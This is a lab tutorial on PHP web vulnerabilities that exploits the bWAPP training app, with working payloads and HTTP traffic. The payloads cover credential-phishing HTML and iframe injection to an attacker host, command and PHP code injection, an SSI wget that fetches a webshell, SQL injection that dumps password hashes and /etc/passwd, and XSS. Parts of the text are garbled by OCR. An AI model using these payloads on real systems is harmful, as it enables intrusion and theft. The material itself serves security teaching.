# Practical PHP Security

Author: Andrey Stoykov https://infosecresearchlab.blogspot.com/

## Injection Issues

HTML Injection - Stored

*http://192.168.56.105/bWAPP/htmli\_stored.php*

User is able to inject arbitrary HTML code in the page.

Source Code for htmli\_stored.php:

```
\llbracket ... \rrbracket// Insert SQL statement
    $sql = "INSERT INTO blog (date, entry, owner) VALUES (now(),'" . $entry . "','" . $owner . "')";
    $recordset = $link \rightarrow query ($sq!);
    if(!$recordset)
    \{die("Error: " . \frac{1}{2}link->error . "<br />>> /><br />);
    }
[..]
$link->close();
?>
```
The INSERT INTO statement inserts data in two ways. First one is by specifying both the column names and values to be inserted.

 $[INSERT INTO table name (column1, column2 ...)$  values (value1, value2 ...);

Method two involves adding values for all the columns in the table, then specifying column names in the SQL is not needed.

INSERT INTO table\_name values (value1, value2 ...);

Insert user value for the entry parameter into the "blog" table \$sql = "INSERTINTO blog (date, entry, owner) VALUES (now(),'" . \$entry . "','" . \$owner . "')";

Payload used

**kb>Session Has Expired</b>** <form action="http://192.168.56.1:8000" method="get"> <label for="uname">Username:</label>

```
<input type="text" id="uname" name="uname"><br><br>
<label for="pwd">Password:</label>
<input type="text" id="pwd" name="pwd"><br><br>
<input type="submit" value="Submit">
</form>
```
HTTP POST request with the payload POST /bWAPP/htmli\_stored.php HTTP/1.1  $Host: 192.168.56.105$ [..]

entry=[PAYLOAD\_HERE]&blog=submit&entry\_add=

HTTP response showing the user input is not sanitized prior to being displayed on the page





Figure 1: User credentials being phished.

Iframe Injection

```
http://192.168.56.105/bWAPP/iframei.php?ParamUrl=robots.txt&ParamWi
dth=250&ParamHeight=250
```
With Iframe injection attacker can trick a user into visiting attacker controlled page which can potentially steal unsuspecting user credentials.

Source Code for iframei.php:

[..] // Basic check for GET parameters being set in request if(!(isset(\$\_GET["ParamUrl"])) ||!(isset(\$\_GET["ParamHeight"]))  $\|$ || !(isset(\$ $\overline{\phantom{a}}$ GET["ParamWidth"])))  $\{$ header("Location: iframei.php?ParamUrl=robots.txt&ParamWidth=250&ParamHeight=250"); exit;

}

Payload used (same as the HTMLi one)

```
<td><b>Session Has Expired</b>
<form action="http://192.168.56.1:8000" method="get">
<label for="uname">Username:</label>
<input type="text" id="uname" name="uname"><br><br>
<label for="pwd">Password:</label>
<input type="text" id="pwd" name="pwd"><br><br>
<input type="submit" value="Submit">
</form></td>
```
HTTP GET request to include Iframe hosted on attacker site GET /bWAPP/iframei.php?ParamUrl=http://192.168.56.1:8000/iframe.html&Par amWidth=250&ParamHeight=250 HTTP/1.1 Host: 192.168.56.105 [..]

HTTP response showing the malicious iframe being included in the source tag

HTTP/1.1 200 OK [..]  $\leq$ div id="main" $>$ <h1>iFrame Injection</h1> <iframe frameborder="0" src="http://192.168.56.1:8000/iframe.html" height="250" width="250"></iframe>  $|$  </div $>$ 



Figure 2: Attacker controlled iframe being included into the site for credential harvesting

OS Command Injection

*http://192.168.56.105/bWAPP/commandi.php*

Executing arbitrary OS commands on the host.

Source Code commandi.php:

```
[..]
 <?php
 if(isset($_POST["target"]))
 {
   \frac{1}{2} $target = $ POST["target"];
   if(\frac{1}{2}target == "")
   \{echo "<font color=\"red\">Enter a domain name...</font>";
   }
   else
   \{echo "<p align=\"left\">" . shell exec("nslookup " .
commandi($target)) . "</p>";
   }
 }
 ?>
```
The shell exec() executes command via the shell and returns the complete output as a string.

Payload used to chain the nslookup with the pwd command together && pwd

Simple POST request to issue a ping to the host POST /bWAPP/commandi.php HTTP/1.1 Host: 192.168.56.105  $\mathsf{I}$ ...] target=%26%26pwd&form=submit

HTTP response displaying the current working directory HTTP/1.1 200 OK [..] <p align="left"> /var/www/bWAPP  $<$ /p $>$ 

PHP Code Injection

[..]

*http://192.168.56.105/bWAPP/phpi.php*

Injecting code that is executed by the application via the eval() function. This attack is only limited to the functionality of the language in which the vulnerability resides.

Source Code for phpi.php:

```
[..]
if(isset($_REQUEST["message"]))
\{if($ COOKIE["security level"] != "1" && $ COOKIE["security level"] !=
"2")
 {
?> <u>marked</u>
 <p><i><?php @eval ("echo " . $_REQUEST["message"] . ";");?></i></p>
[..]
```
The Javascript function eval() evaluates or executes argument. If argument is expression, eval() evaluates the expression. If argument is one or more Javascript statements, eval() executes the statements.

Payload used to issue the Linux "id" command ; system('id')

The system() in PHP executes command and output.

HTTP GET request GET /bWAPP/phpi.php?message=test;%20system(%27id%27) HTTP/1.1 Host: 192.168.56.105  $\mathsf{r}.1$ 

HTTP response

HTTP/1.1 200 OK [..] <p><i>testuid=33(www-data) gid=33(www-data) groups=33(www data)</i></p> [..]

Security checks being done

<?php echo htmlspecialchars(\$\_REQUEST["message"], ENT\_QUOTES, "UTF-8");;?>

Server Side Includes Injection (SSI)

*http://192.168.56.105/bWAPP/ssii.php*

SSI are directives used to incorporate HTML page with dynamic contents. SSIs can be used to execute actions before the current page is loaded or while the current page is being virtualized.

Source Code for ssii.php:

```
\{$line = '<p>Hello ' . $firstname . ' ' . $lastname . ',</p><p>Your IP
address is:' . '</p><h1><!--#echo var="REMOTE_ADDR" --></h1>';
    // Writes a new line to the file
    $fp = fopen("ssii.shtml", "w");
    fputs($fp, $line, 200);
    fclose($fp);
    header("Location: ssii.shtml");
    exit;
}
```
The fopen() binds a name resource specified by filename to a stream  $$fp = fopen("ssii.shtml", "w");$ 

The fputs() is alias for fwrite(). The fwrite() writes to an open file fputs(\$fp, \$line, 200);

The fclose() function closes an open file fclose(\$fp);

Payload used to fetch webshell from attacker webserver <!--#exec cmd="wget http://192.168.56.1/shell.php"-->

## HTTP POST request POST /bWAPP/ssii.php HTTP/1.1 Host: 192.168.56.105  $\mathsf{I}$ ...] firstname=Test&lastname=%3C%21-- %23exec+cmd%3D%22wget+http%3A%2F%2F192.168.56.1%2Fshell.php +--%3E&form=submit



Hello Test.

Your IP address is:

## 192.168.56.1

Command Prompt - python -m SimpleHTTPServer 80

C:\Users\xps\Desktop>python -m SimpleHTTPServer 80 Serving HTTP on 0.0.0.0 port 80 ...<br>192.168.56.105 - - [27/Nov/2020 16:54:46] "GET /shell.php HTTP/1.0" 200 -

Figure 3: The payload fetching webshell from attacker webserver



uid=33(www-data) gid=33(www-data) groups=33(www-data)

Figure 4: Triggering the webshell functionality

### SQL Injection AJAX

*http://192.168.56.105/bWAPP/sqli\_10-1.php*

SQL injection enables attacker to gain sensitive information by adding malicious SQL queries to the original ones therefore subverting the application functionality.

```
Source Code for sqli 10-2.php:
$title = $ GET['title'];
$sql = "SELECT * FROM movies WHERE title LIKE '%" . sqli($title) . "%'";
$recordset = mysal_query($sal, $link);if(mysql num rows(5recordset) != 0)\{while($row = mysql_fetch_array($recordset))
\{\;$movies[] = $row;
}
```
} [..]

The LIKE operation is used in WHERE clause to search for specified pattern in a column. The % (percent) sign represents one or multiple characters SELECT \* FROM movies WHERE title LIKE '%" . sqli(\$title) . "%'

User input e.g. test, lands in the SQL query SELECT \* FROM movies WHERE title LIKE '%test%'

HTTP GET request with a single quote (') after being placed after title parameter GET /bWAPP/sqli\_10-2.php?title=%27 HTTP/1.1 Host: 192.168.56.105

 $\mathsf{I}$  . . 1

HTTP response shows an MySQL error

HTTP/1.1 200 OK  $\mathsf{I}$ ..]  **warning </b>: mysql\_num\_rows(): supplied argument is not a valid** MySQL result resource in <b>/var/www/bWAPP/sqli\_10-2.php</b> on line  $$ [..]

Going back to the sqli\_10-2.php file at line #70

 $if(mysgl num rows($recordset) != 0)$  $\{$ while( $$row = mysal$  fetch array( $$recordset)$ ) {  $$movies[] = $row;$ }

The mysql\_num\_rows() function returns number of rows in result set mysql\_num\_rows()

The mysql fetch array() function returns row from recordset as associative array or number array mysql\_fetch\_array()

Determining vulnerable columns in query using the following payload (url encoded)

1'+union+all+select+1,2,3,4,5,6,7,8%23

HTTP GET request GET /bWAPP/sqli\_10-2.php?title=1'+union+all+select+1,2,3,4,5,6,7,8%23 HTTP/1.1 Host: 192.168.56.105  $\lceil . . \rceil$ 

The response results in error indicating that the incorrect number of columns is supplied (8)

HTTP/1.1 200 OK  $\mathsf{I}$ ..]  **warning </b>: mysql\_num\_rows(): supplied argument is not a valid** MySQL result resource in <b>/var/www/bWAPP/sqli\_10-2.php</b> on line  $$  $\mathsf{I}$ ..]

Determining vulnerable columns in query using the following payload (url encoded)

1'+union+all+select+1,2,3,4,5,6,7%23

HTTP GET request GET/bWAPP/sqli  $10-2.$ php?title=1'+union+all+select+1,2,3,4,5,6,7%23  $HTTP/1.1$ Host: 192.168.56.105 [..]

This time the HTTP response is different, which includes valid data in JSON format

HTTP/1.1 200 OK  $\mathsf{I}$ ..] Content-Type: text/json; charset=utf-8 [{"0":"1","id":"1","1":"2","title":"2","2":"3" [..]

Payload used

1 union all select database(), user(), version(),  $\omega$  $\omega$ datadir, 5, 6,7#

// URL encoded 1'+union+all+select+database(),user(),version(),@@datadir,5,6,7%23

Return name current and default database using the database() function. If there is no current database, it returns NULL or " " database()

Return current username and hostname for the MySQL connection using the user() function user()

Return current version of the MySQL database as a string version()

Check the data directory using the @@datadir @@datadir

HTTP GET request

GET /bWAPP/sqli\_10- 2.php?title=1'+union+all+select+database(),user(),version(),@@datadir, 5,6,7%23 HTTP/1.1 Host: 192.168.56.105 [..]

HTTP response

HTTP/1.1 200 OK Content-Type: text/json; charset=utf-8 [..] "0":"bWAPP", "1":"root@localhost", "2":"5.0.96-0ubuntu3", "release\_year":"5.0.96-0ubuntu3", "3":"\/var\/lib\/mysql\/" [..]

Get the password hash for the root user on the MySQL DB instance  $1'$  union all select host, user, password, 4.5, 6,7 from mysql, user#

// Above payload URL encoded 1'+union+all+select+host,+user,+password,4,5,6,7+from+mysql.user%2  $\overline{\mathbf{3}}$ 

The mysql.user table contains information about users that have permissions to access the MySQL server.

HTTP GET request

GET /bWAPP/sqli\_10- 2.php?title=1'+union+all+select+host,+user,+password,4,5,6,7+from+m ysql.user%23 [..]

HTTP response containing the root user from the MySQL db hash **HTTP/1.1 200 OK** [..] "title":"root", "2":"\*07BDCCE30E93A12AA2B693FD99990F044614A3E5",

Payload to read the /etc/passwd file contents 1' union all select load\_file('/etc/passwd'),2,3,4,5,6,7#

// URL encoded

 $|1'+$ union+all+select+load file('/etc/passwd'),2,3,4,5,6,7%23

The MySQL load file() reads file and returns the file contents as a string. It requires the full path name to the file e.g. /etc/passwd load file()

HTTP response with the contents of the /etc/passwd file HTTP/1.1 200 OK [..] "0":"root:x:0:0:root:\/root:\ [..]

#### SQL Injection Authentication Bypass

*http://192.168.56.105/bWAPP/sqli\_3.php*

Bypassing authentication mechanism via SQL injection vulnerability.

```
Source Code for sqli_3.php:
```

```
<?php
  if(isset($_POST["form"]))
  {
    $login = $ POST["login"];
    $login = sqli($login);$password = $POST['password'];
    $password = sqli($password);
    $sql = "SELECT * FROM heroes WHERE login = '" . $login . "' AND
password = " . $password . "";
    // echo $sql;
    $recordset = mysql query($sql, $link);if(!$recordset)
      die("Error: " . mysql_error());
    }
    else
    \{$row = mysql fetch array($recordset);if($row["login"])
      {
        \frac{1}{2} smessage = "<font color=\"green\">Welcome ".
ucwords($row["login"]) . "...</font>";
        $message = "<font color=\"green\">Welcome " . ucwords($row["login"]) . ".Your secret: <b>" . ucwords($row["secret"]) .
"</b></font>";
        // $message = $row["login"];
      }
```

```
else
   \{$message = "<font color=\"red\">Invalid credentials!</font>";
   }
  }
[..]
```
The SQL query check the "heroes" table for any login and password supplied

```
$sql = "SELECT * FROM heroes WHERE login = '" . $login . "' AND
password = " . $password . "
```
In order to exploit the vulnerability need to comment the first quote for the "login" and then introduce an attacker controller query which would bypass authentication since 1=1 is always TRUE statement.

SELECT  $*$  FROM heroes WHERE login=  $'$  ' OR 1=1-- - AND password =  $''$ . \$password

Payload used  $'$  or  $1=1-$  -

HTTP POST request with the payload POST /bWAPP/sqli\_3.php HTTP/1.1 Host: 192.168.56.105  $\mathsf{I}$ ...] login=%27+OR+1%3D1--+-&password=&form=submit

HTTP response indicating successful bypass HTTP/1.1 200 OK [..] <p>Welcome <b>Neo</b>, how are you today?</p><p>Your secret: **Solum** Why Didn't I Took That BLACK Pill?</b>

SQLite Injection

*http://192.168.56.105/bWAPP/sqli\_11.php*

Injecting SQL statements in SQLite database in order to gather information from the backend.

Source Code for sqli 11.php:

 $\mathsf{&}$ ?php

if(isset(\$\_GET["title"]))

 $\{$  $$title = $ GET['title']$ ;

```
$db = new PDO("sqlite:".$db_sqlite);
```

```
$sql = "SELECT * FROM movies WHERE title LIKE '%" . sqli($title) . "%'";
```

```
$recordset = $db->query($sgl);
```
if(!\$recordset)

{ ?>

The SQL query selects from the "movies" table, a title using the following statement

SELECT \* FROM movies WHERE title LIKE '%" . sqli(\$title) . "%'

HTTP GET request using a single quote GET /bWAPP/sqli\_11.php?title=%27&action=search HTTP/1.1 Host: 192.168.56.105 [..]

HTTP Response results a database error of "HY000" HTTP/1.1 200 OK  $\mathsf{r}.1$ <td colspan="5" width="580">Error: HY000

Finding the right number of vulnerable columns in the SQL query using ORDER BY



Using the following payload to get the tables in the SQLite database test' union select 1,tbl\_name,3,4,5,6 from sqlite\_master where type='table' and tbl\_name not like 'sqlite  $%$ '--+-

The sqlite master is a "schema table" that stores the schema for the database. The schema database is description of all other tables and indexes.



Figure 5: Tables being displayed as result of SQLi payload

Payload to extract column names

test' union select 1,sql,3,4,5,6 from sqlite\_master where type!='meta' and sql not null and name not like 'sqlite\_%' and name='users'--+-

CREATE TABLE "users" ( "id" int(10) NOT NULL, "login" varchar(100) DEFAULT NULL, "password" varchar(100) DEFAULT NULL, "email" varchar(100) DEFAULT NULL, "secret" varchar(100) DEFAULT NULL. "activation code" varchar(100) DEFAULT NULL, "activated" tinyint(1) DEFAULT  $'0'$ , "reset\_code" varchar(100) DEFAULT NULL, "admin"  $tinyint(1)$ DEFAULT  $^{\prime}0^{\prime}$ . PRIMARY KEY ("id"))

Figure 6: Column names as a result of payload

#### Gather the information for "login, password and email" from the "users" table

5

test' union select 1,login,password,email,5,6 from users--+-

A.I.M. 6885858486f31043e5839c735d99457f045affd0

bwappaim@mailinator.com

Link

Figure 7: User credentials

XPATH Injection

*http://192.168.56.105/bWAPP/xmli\_2.php*

Similar to SQL injection, the vulnerability allows attacker to construct XPATH queries from user input to query and naviate XML documents.

```
Source Code for xmli_2.php:
```

```
<?php
if(isset($_REQUEST["genre"]))
\{$genre = $_REQUEST["genre"];
  \text{degree} = \text{cmli}(\text{degree});
  $xml = simplexml_load_file("passwords/heroes.xml");
  $result = $xml->xpath("//hero[contains(genre, '$genre')]/movie");
 [..]
```
The simple xml load file() function converts XML file into object, then output keys and elements of the object, which in thiscase is the contents from "heroes.xml" file

 $|\$xml = simplexml$  load file("passwords/heroes.xml");

XPATH query being used

 $\frac{1}{2}$  stesult = \$xml->xpath("//hero[genre = '\$genre']/movie");

Based on the XPATH query mentioned above, the following breakdown of the query can be done:

Select all "hero" elements in the document //hero

WHERE the title elements have the "genre" attribute within the "movie" root element

[genre = '\$genre']/movie

HTTP GET request with a single quote to trigger an exception GET /bWAPP/xmli\_2.php?genre=action'&action=search HTTP/1.1 Host: 192.168.56.105  $\mathsf{I}$  ...]

HTTP response contains verbose XPATH error

HTTP/1.1 200 OK [..] <b>Warning</b>: SimpleXMLElement::xpath() [<a href='function.SimpleXMLElement-xpath'>function.SimpleXMLElement kpath</a>]: Invalid expression in <b>/var/www/bWAPP/xmli\_2.php</b>  $\vert$ on line <b>158</b>

The SimpleXMLElement::xpath() runs XPATH query on XML data.

Will use XCAT tool to detect the XPATH injection

xcat detect --method=GET --headers=cookies.txt http://192.168.56.105/bWAPP/xmli\_2.php genre genre=action --true string=Thor

Using the "detect" option to check whether the application is vulnerable. The "--headers" option contains the cookies required to login to the application. Next is the vulnerable parameter which in thiscase is "genre" and the vulnerable query "genre=action". The option "--true-string=Thor" is required to detect if the condition is true.

Running the tool reveals that XCAT has successfully identified the injection point



Figure 8: XCAT detected the XPATH injection

Running XCAT to gather the information xcat run --method=GET --headers=cookies.txt  $<http://192.168.56.105/bWAPP/xmli> 2.php genre genre=action --true$ string=Thor



Figure 9: Gathering the users information

Cross Site Scripting (XSS) Issues

Reflected XSS (Back Button)

*http://192.168.56.105/bWAPP/xss\_back\_button.php*

Source Code for xss back button.php:

```
\leqdiv id="main">
```
<h1>XSS - Reflected (Back Button)</h1>

<p>Click the button to go to back to the previous page:

```
<input type=button value="Go back" onClick="document.location.href='<?php echo
isset($_SERVER["HTTP_REFERER"]) ? xss($_SERVER["HTTP_REFERER"]) : ""?>'">
```
The "document.location" is a read only property that returns a "Location" object, which contains information about the URL of the docuemnt and provides methods for changing that URL and loading another URL.

The isset() determines if a variable is declared and is different than NULL. The \$ SERVER is array which conains information about the headers. The HTTP REFERER is the address of the page which referred the user-agent to the current page.

onClick="document.location.href='<?php echo isset(\$\_SERVER["HTTP\_REFERER"]) ? xss(\$\_SERVER["HTTP\_REFERER"]) : ""?>

Payload used in the "Referer" header javascript:alert(`xss`)

HTTP GET request with the XSS included in the Referer header GET /bWAPP/xss\_back\_button.php HTTP/1.1 Host: 192.168.56.105  $\mathsf{I}$ ...] Referer: javascript:alert(`xss`)

HTTP Response indicates that the user input has been reflected in the document.location.href value

HTTP/1.1 200 OK  $\mathsf{I}$ ...] <p>Click the button to go to back to the previous page: <input type=button value="Go back" onClick="document.location.href='javascript:alert(`xss`)'">  $<$ /p $>$ [..]

Clicking on the "Go Back" button afterwards triggers the XSS payload



Figure 10: XSS payload triggered

## Reflected XSS eval()

*http://192.168.56.105/bWAPP/xss\_eval.php?date=Date()*

The eval() function evaluates a string as PHP code. The string must be valid PHP code and must end with semicolon.

Source Code for xss\_eval.php: <script> eval("document.write(<?php echo xss(\$\_GET["date"])?>)"); </script>

The eval() construct allows execution of arbitrary PHP code. The document.write() is used to write into the HTML output. eval("document.write(<?php echo xss(\$\_GET["date"])?>)");

Payload used to display the session cookies alert(document.cookie)



Figure 11: XSS payload to display session cookies

XSS Reflected HREF

*http://192.168.56.105/bWAPP/xss\_href-1.php*

```
Source Code for xss_href-2.php:
smessage = "if(isset(\$ GET["name"]) and $ GET["name"] ! = "")\{$name = $ GET['name'];
  $message = "<p>Hello " . ucwords(xss_check_3($name)) . ", please
vote for your favorite movie.</p>";
  $message.= "<p>Remember, Tony Stark wants to win every
time...</p>";
}
else
```

```
\{header("Location: xss_href-1.php");
 exit;
```
The "<a>" tag defines a hyperlink which is used to link from one page to another. The important attribute of "<a>" element is the "href" attribute which indicates the links destination.  $\leq$ a href $=$ 

HTTP GET request GET /bWAPP/xss\_href-2.php?name=test&action=vote HTTP/1.1 Host: 192.168.56.105 [..]

HTTP Response where the "test" value is echoed in the href tag HTTP/1.1 200 OK [..] <td align="center"> <a href=xss\_href php?movie=1&name=test&action=vote> Vote</a></td> [..]

Payload used XSS><script>alert(1)</script>

XSS is the required "name". The ">" closes the tag where just before the payload is introduced so the script can get executed.

<td align="center"> <a href=xss\_href- 3.php?movie=1&name=XSS><script>alert(1)</script>&action=vote>Vot  $|e$ </a></td>

XSS PHP\_SELF

http://192.168.56.105/bWAPP/xss\_php\_self.php

```
Source Code for xss_php_self.php:
<form action="<?php echo xss(($_SERVER["PHP_SELF"]));?>" method="GET">
[..]
<?php
  if(isset($_GET["form"]) && isset($_GET["firstname"]) &&
isset($_GET["lastname"]))
  {
    $firstname = $_GET["firstname"];
    slastname = $ GET['lastname'];
 else
    <u>{</u>
```
echo "Welcome " . xss(\$firstname) . " " . xss(\$lastname);

\$ SERVER is PHP super global variable which holds information about headers, paths and script locations. The \$ SERVER['PHP SELF'] returns filename of currently executing script.

<form action="<?php echo xss((\$\_SERVER["PHP\_SELF"]));?>" method="GET">

HTTP GET request

GET /bWAPP/xss\_php\_self.php?firstname=Name&lastname=XSS&form=submit  $HTTP/1.1$ Host: 192.168.56.105  $\mathsf{I}$  ...]

HTTP response shows the "XSS" for lastname is reflected within the "div" tag.

